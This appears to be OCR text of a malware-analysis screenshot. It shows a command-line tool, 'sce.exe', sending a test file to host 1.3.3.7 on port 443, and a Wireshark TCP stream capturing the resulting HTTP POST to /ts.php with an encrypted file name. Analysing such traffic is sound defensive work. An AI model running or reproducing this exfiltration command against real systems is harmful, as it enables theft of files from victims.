 命令提示字元
C:\>sce.exe test.log 1.3.3.7 443
C:\>
Follow TCP Stream
Stream Content
Encrypted file name
POST /ts.php?id=000041#tdrpawp*hkc HTTP/1.1
Content-Type: application/x-www-form-urlengcoded
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: 1.3.3.7
Content-Length: 27
Connection: Keep-Alive
Cache-Control: no-cache
This is a test file by dove
Unencrypted file content
Entire conversation (277 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close